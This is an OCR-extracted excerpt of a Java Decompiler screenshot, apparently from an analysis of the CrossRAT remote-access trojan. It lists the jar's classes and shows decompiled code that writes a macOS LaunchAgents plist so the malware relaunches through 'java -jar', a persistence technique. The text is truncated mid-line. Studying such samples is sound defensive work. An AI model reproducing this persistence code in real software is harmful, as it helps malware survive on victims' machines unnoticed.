 c.class - Java Decompiler
hmar6.jar
META-INF
maven/commons-io/commons-io
pom.properties
pom.xml
LICENSE.txt
MANIFEST.MF
NOTICE.txt
a
b
a.class
b.class
c.class
d.class
e.class
crossrat
a.class
b.class
c.class
client.class
d.class
e.class
f.class
g.class
h.class
i.class
e.class d.class e.class f.class g.class h.class c.class
private static File b()
{
String str = System.getProperty("user.home");
if (((a.c.b().a() != a.c.a) && (new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec("wh
str = "";
}
return new File(str + "/Library/LaunchAgents/");
}
public final void a()
{
if (!b().exists()) {
b().mkdirs();
}
Object localObject = new File(b(), this.b + ".plist");
(localObject = new PrintWriter(new FileWriter((File)localObject))).println("<plist version=\"1.0\">");
((PrintWriter)localObject).println("<dict>");
((PrintWriter)localObject).println("\t<key>Label</key>");
((PrintWriter)localObject).println("\t<string>" + this.b + "</string>");
((PrintWriter)localObject).println("\t<key>ProgramArguments</key>");
((PrintWriter)localObject).println("\t<array>");
if (this.a)
{
((PrintWriter)localObject).println("\t\t<string>java</string>");
((PrintWriter)localObject).println("\t\t<string>-jar</string>");
}
((PrintWriter)localObject).println("\t\t<string>" + this.c + "</string>");